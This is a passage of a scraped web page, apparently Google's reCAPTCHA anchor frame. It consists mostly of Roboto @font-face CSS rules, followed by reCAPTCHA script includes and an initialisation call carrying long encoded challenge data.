  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mTStbtaBaPt9g7NCXFfyTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mTStbtaBaPt9g7NCXFfyTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mTStbtaBaPt9g7NCXFfyTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bFdqTV7ChlDCjhrCl8KfwoLDlcOBO8OrSMOXwokHCcKFwpBLw4FRwoBOwph0O8Ozw7DCjCHClMK/VXcXBcKhwpbDtBFDwoNgdcK3AsOndBjCgXRGFFPCugtLw5YUWcKwE8KDw5/Dt23ClQjDusK7ecOQwoTCpW/Cm3jCsEPCnh5aKsK7wqHCnCU5wr9fw6zCvllADXs0BA0jwoLDozbDtsOjSh7CscOAWBdHwoY9wqNTwoFgwr3DlHgJw7LDoQ/Cn8OvH1XCsC4bwrbClDgDA0TCrAs+cMOEU2LCgHEgw4TDqsKkwr0ddVbCqE0LM8KDBcOvwoTDoSDCuFDDmsOMRMKcw63Ci8O7w7VfCx/DuMKDfsKhw6RsEMOdw5sNwo7Cm8KOGcKrw4UHw5c7f8OWf17Cs8O+wrVdw4zCqsKKw6fDh8O7HxvDnsKHDy/CpV7CpXLClMKtw4k8esOhbVxfJQN2J0EVw53CoSE3w6zDqmrDl8OWwp8Sw6fCpW4fGj3DuE8GF1PDiAklw4oPNDPCpcOdwojCpSxYw5BPw6DDl8KlwrnCt3HCl8OiwroPwpzCn8O9aMKgKg0Aw6YhBcKzSsK/Xi5NYMKkwp/CkRfDmlpyw4pRI8KOw5fDn8OSw6lDWMOnw6fCg0LCnkEEQ2QUw7FnAlvCvsK9w7F9CChIdWEdwptCw4wAAcKNJi9VwpsSw7tiVADDvMOxwqx/w4TDjmVkXsOrQG1/[base64]/w7JJKMKKQWVIwoI5ZcOwwpHClmsmwo/CvWnDpsOww6kZGyPDmMKxwqgQWjnDssOwGsOEQsO/w4MEw4wHNx3DpcOlPsOgBsOoLG7DoFMow5bCkMOgD07Ckl7Ckidnw4/[base64]/Cnz8vwpXDjAXCuXDCgsKiCcOsw7RuLsKnw49rfsONw6Btck5Wwo9iwoXCtMKPw5TDncOaRjgBccOhwonClV/Cv8KDbMKowrbDgMOXw5HCjRrDkMOawpp/M8OZPlYnLsOkAkfDpwQCF8OEA8KVwoZTbsORwq/[base64]/Du8OuIn7DhsKzwoTCisKdWnfCvsKtQsO9wrs0wqLCusK+TDjCvXtkVMKkwoHCpyfCiG5FNXPDrsOOdmzCvmPCjcOyCjM0NUDCpi/Dk8KfbiXDvFnDtMOVXcOaw5tKw4/Di8OPwpR9w5HDqhNtwrvCuB7CiB7Dt8Oyw6MrbW7CmcK7w5nCnT/DqMK9AcO7wpdOB8OVF2nCp8KBwpLDqlrDkkVqwr1mE3lhb086wp0FwojCskNTE8Kgw499cMK4w7fCk8O0wr/DqglOwqgKw5wOw7UzEDDDmDcyPsKswp7DqFHDmhdNHUzCv8OTRMODw6PDpUvCtjNiw6QOwofCtnPDuEfCt8OFEsOywrZrPHzCv8OHO8KhRMKiccOSdsO0OcKAw4/CgHFNw6dSVlojwqNxwpIwJXMcKMK1K8OQw6rDksKaPHTCmRJxUhXDpDTCnHbCjsKKRsKXf3rDsStrVMK2wrvDrcK0w7obdFVPwoQ0QQjCv3FRwqlRw5tuwobCmV/DvsO9wqjDuXvDkVlqwobDrMK6U8OTOk3Dk8K+w4s9wp/Cpmgic8KAM8Kiwrkkw5wewpsKB8KQajc9wrLDi8KCw4bCqF/DvMOpwrAMw4YcWEc8wow+BkteUMKxwpHDvirCksOLLsOcwqpCwoLDhDJKwpHDiMKmwqFqAsO+eMKAwq1Aw5/DicKBJ8KsABkow7YFwq3Cm8O1AsOSwrHCl8KAwqDCoTAqE8K0w6EWQApnwoXCszvDhRDChMKRbWvDpA/CgsKnJxdeUw8pRsKsw5R4wrV8CiXDr0hEw6/CsAhlwoLCnWbDj8OjdyZBwqwpXl0Qw7lDXMKgccKfw4xIAsOmCwzCiXxoPCfDscOCLsKYclxMayTDs8KMPmTCsCHCqlXDtzs7wobDucOxY8O5w5PDn8O3w7rDkFUAw5rCtzHDpw/CgB5Ow5AIw5rDmcO3wpzDnsOuZMKlw5rDncOewrLDuG9jYhbCqcKjacOSwp1ecXp7w5FpElbDisKWw7XDvsO4MFjCkhbDgnXCvsOIwqAECg3Ch8OUw5R7w4DDkAQICcKkw4c4BDHDjCVswp/[base64]/DkijDkQnCu1kuCsOGJcORw7jDksKwekrDjsKOeVbDs8OXPMOnViV1H8OrwonDisKdwobCvS/Di8OwO8Kxw4jDiMKWSsKEI8KIw6UOE3Qrw7PColvCg8OnGFfDtXrCmWA/[base64]/DhMKKw4B9Z3fDgHUyw79cGMO5woLCmzI7w7VcBsOpw40Dw4caU38SwoAbDEQjJxnCm8OLwoQ3w5vDjllqGcK8eMKbwr9SOR7ChzMqw7V2AsOLwrIKOFnDi8KCwodkTy0twq3CnQs/[base64]/w68UEQTCqDwFUhnCrBrCtMKQw7jCli5SfsOUw4/CrcK+fcOww4PCnEdGw4TCpWFaw5l/GsO6AGbCoyZQUsKnfcKfGMKQwq4Cwo0XLcO6w4/[base64]/Cjg88NWPDhMK1OH5xb3daw5fDmMO3GMO9w44lw4NRAEp3Z8KAcMKvw63CosK2M8KPwoIfwq7DuzDDmMO1w5DDgXMVw7sDw5/DjcKrDUI2AsKSKMK/LMOUwolkwqw0JRbCg0QKQMO2wplqw4TDuAjCqDDDsBDCoMOfw5TCtcOuPUw8T8O8w73Cs8Kzw5HCvsK2NWHCk2TDhMOxYsKmw65+wrzChsO8wqRCw4hxXjUVw5nDjsONAcOuw6JZwqrDtXLCkhnClsOiw7bDv8O4UMKDwpoewrHCssOiwqRxwpjDgAbCuQvDsE4Owq/CnEDCqj5yesKGbMOZwod/[base64]/Ck8KbwprDoG54w5LDiMKBEMKALsOQa8K2wp/[base64]/Do8K7w7fDph0jXWzDucOLw5hLPmTCvsO6wp9Vw5zDtMOwXCd9VcKhwo5UwqLDocKnP8Kww6XClMKvw6J+ZkRuwpjCsSjCucKbwqLCqcK6NsOTwq3DqjByw77CrngEwoHClHo1wp8ywoPDgGcXwrA4wpzClcODew/DlE7CnjTDtgIFwqLDk0fDuBzDqEbCpsKWw6/CiHAuWsOnwr/DhS1IwoTDijnCnifDqcKUNMKLR1/[base64]/I0zDpQnDnRbCvjXDu8OjwqTDu8Osw4jClABPPDYJX8K8w6LDt1VXwopFUwjDogvDlMO9wqzDkwPDlFjCscKlw77DncKhw4LDiyQUVsOmVMKuRzbDlg7Ds2rClcOdVjLCoxlOwqJMw5XCqcK/FlVVwq86w43Cum3DmxHDmCjDvsO5eyrCo0kSKUczw4g4woHCocOxdE1ow4hoNFA4ZEMhBBHDvcK4wpvDp0nDjld6biJLwoPCsDbDjwbDn8KJXAXCr8KyezfDvcOHLhFYBy5YWVZmZxXDtBl6w6xawrcyTcOpecKPw5fCrTB0bsO/QFXDrMKXw5LCmMKowofDtcOawo7DrD7DssO6PsK/wpYTw7bCkm3Di1TDtl4YwoRuT8OmMnvDgsK2w5VqXcK+PX/[base64]/w74Fw7DDksOnDcKyw7DCosKvQcOiasOGw4obw6PCoGBUwpxUwq9oEsKUw6rCtcONWHDCq8Ogwph/F8OZwqTDmcK0VMObwrJDNirDq1w3w7TCgDnDlsOcZsOEMj5Yw6LCh3wLwq1veMKlMUzCtsK8w70/wq/CvsKbUcOdw74aN8OCOMOxw6Azw71Sw7jCt8K/wqc+w7PCqsKHwrfDm8KhG8Oqw5owTlESEsKmTGHCq2LCom3DisK+dXA8wqtmwqsOw7PCkglKw6rCtMKtw7cgG8K8wofDiRk3wrR0UU/CrGgBw4BmKAFYezrDunEaGRlDw4VEwrZCw7/[base64]/DiT8lw7jDkXnCtcOHwq1XF8KSacOjw4DCmztxVsK9wr49NMOowppVwq1nekNqwoLCksOpwpw3VMOQw67CmyphY8OPw7ELAcKVw6J3QsKiw4T